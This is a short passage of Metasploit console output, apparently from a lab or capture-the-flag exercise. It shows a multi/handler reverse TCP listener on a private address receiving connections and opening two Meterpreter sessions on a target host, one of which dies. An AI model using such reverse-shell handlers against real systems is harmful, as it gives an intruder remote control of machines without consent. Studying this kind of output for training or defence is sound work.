 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.151.10:7373
[*] Sending stage (175174 bytes) to 10.200.154.118
[*] Meterpreter session 4 opened (10.50.151.10:7373 -> 10.200.154.118:52677 )
at 2021-12-04 02:35:19 +0200
meterpreter >
[*] 10.200.154.118 - Meterpreter session 4 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.151.10:7373
[*] Sending stage (175174 bytes) to 10.200.154.118
[*] Meterpreter session 5 opened (10.50.151.10:7373 -> 10.200.154.118:52733 )
at 2021-12-04 02:42:04 +0200
meterpreter >
meterpreter >